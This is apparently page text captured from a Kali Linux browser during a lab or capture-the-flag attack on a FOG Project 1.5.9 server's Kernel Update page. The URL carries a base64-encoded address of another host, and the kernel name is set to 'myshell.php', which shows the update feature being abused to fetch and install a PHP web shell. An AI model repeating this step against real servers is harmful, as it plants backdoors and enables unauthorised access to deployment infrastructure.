 FOG Configuration
10.10.231.211/fog/management/index.php?node=about&sub=kernel&file=aHR0cDovLzEwLjEwLjE2MC4yNTo4MD
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
FOG Project
FOG Configuration
Main Menu
Home
License
Kernel Update
iPXE General Configuration
iPXE Menu Item Settings
iPXE New Menu Entry
Client Updater
MAC Address List
FOG Settings
Log Viewer
Save Kernel
Kernel Name myshell.php
Install Kernel Install
Credits FOG Client Donate to FOG Version 1.5.9